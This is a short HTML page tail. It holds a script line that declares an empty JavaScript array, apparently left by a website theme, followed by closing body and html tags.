<script>var td_res_context_registered_atts=[];</script>

</body>
</html>